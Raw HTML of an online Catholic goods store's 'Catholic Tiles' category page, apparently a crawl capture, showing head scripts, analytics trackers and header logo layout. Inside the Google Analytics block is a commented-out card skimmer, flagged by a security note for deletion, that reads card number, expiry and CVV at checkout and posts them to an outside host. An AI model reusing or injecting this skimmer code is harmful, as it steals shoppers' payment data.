

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/catholic-tiles/?price_min=140&price_max=205&sort=newest
body_size: 31897
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Catholic Tiles</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Catholic Tiles"><meta name="description" content="Catholic Tiles"><link rel='canonical' href='https://www.catholictothemax.com/catholic-tiles/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.catholictothemax.com/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;2">


        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"6941df94-73d6-42d9-a320-9116769c20ce"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Catholic Tiles"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-15T18:59:13.27556100Z","visit_id":"a59c2920-fb95-4cf7-a2f6-951068bf8fcb","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
